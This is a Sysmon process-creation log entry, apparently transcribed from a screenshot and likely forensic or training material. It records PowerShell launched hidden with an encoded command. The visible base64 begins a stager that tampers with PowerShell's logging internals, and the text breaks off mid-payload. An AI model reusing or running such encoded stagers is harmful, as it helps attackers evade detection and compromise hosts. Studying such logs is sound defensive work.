 3/1/20
2:16:21.000 PM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><
Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0-BF4C-06F569
8FFBD9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Tas
k><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated System
Time='2020-03-01T22:16:21.505358200Z'/><EventRecordID>6448</EventRecordID><Cor
relation/><Execution ProcessID='1624' ThreadID='1500'/><Channel>Microsoft-Wind
ows-Sysmon/Operational</Channel><Computer>WS-0002</Computer><Security UserID
='S-1-5-18'/></System><EventData><Data Name='UtcTime'>2020-03-01 22:16:21.489
</Data><Data Name='ProcessGuid'>{58439593-3435-5E5C-0000-0010E5191800}</Data><
Data Name='ProcessId'>468</Data><Data Name='Image'>C:\Windows\System32\Windows
PowerShell\v1.0\powershell.exe</Data><Data Name='FileVersion'>10.0.14409.1005
(rs1_srvoob.161208-1155)</Data><Data Name='Description'>Windows PowerShell</Da
ta><Data Name='Product'>Microsoft® Windows® Operating System</Data><Data Name
='Company'>Microsoft Corporation</Data><Data Name='CommandLine'>powershell -n
oP -sta -w 1 -enc SQBGACgAJABQAFMAVgBFAFIAUwBpAG8AbgBUAEEAQgBMAGUALgBQAFMAVgB
lAHIAcwBJAE8ATgAuAE0AQQBqAG8AUgAgAC0AZwBlACAAMwApAHsAJABHAFAARgA9AFsAUgBlAGYAX
QAuAEEAcwBTAGUATQBiAEwAWQAuAEcARQBUAFQAWQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4
AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHA